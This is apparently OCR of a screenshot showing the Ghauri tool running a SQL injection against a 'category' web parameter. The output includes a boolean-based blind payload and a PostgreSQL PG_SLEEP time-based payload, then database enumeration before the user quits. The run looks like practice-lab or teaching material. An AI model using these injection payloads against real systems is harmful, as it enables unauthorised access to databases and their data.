 user@AmrElsagaei: ~/ghauri
[*] starting @ 01:19:50 /2024-05-06/
[01:19:50] [INFO] testing connection to the target URL
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: category (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=Gifts' AND 08611=8611-- wXyW
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: category=Gifts' AND 4564=(SELECT 4564 FROM PG_SLEEP(6))-- wXyW
---
[01:19:50] [INFO] testing PostgreSQL
[01:19:51] [INFO] confirming PostgreSQL
[01:19:51] [INFO] the back-end DBMS is PostgreSQL
[01:19:51] [INFO] fetching database names
[01:19:51] [INFO] fetching number of databases
[01:19:53] [WARNING] it was not possible to extract query output length for the SQL query provided.
[01:20:27] [INFO] retrieved: 3
[01:20:29] [WARNING] it was not possible to extract query output length for the SQL query provided.
[01:27:17] [INFO] retrieved: information_schema
[01:27:18] [WARNING] it was not possible to extract query output length for the SQL query provided.
[01:31:28] [INFO] retrieved: pg_catalog
[01:31:29] [WARNING] it was not possible to extract query output length for the SQL query provided.
^C[01:31:47] [WARNING] user aborted during data extraction phase
how do you want to proceed? [(C)continue/(e)nd this phase/(q)uit] q
[01:31:48] [ERROR] user quit
[*] ending @ 01:31:48 /2024-05-06/
┌──(user㉿AmrElsagaei)-[~/ghauri]
└─$
Search
ENG
1:31 AM
5/6/2024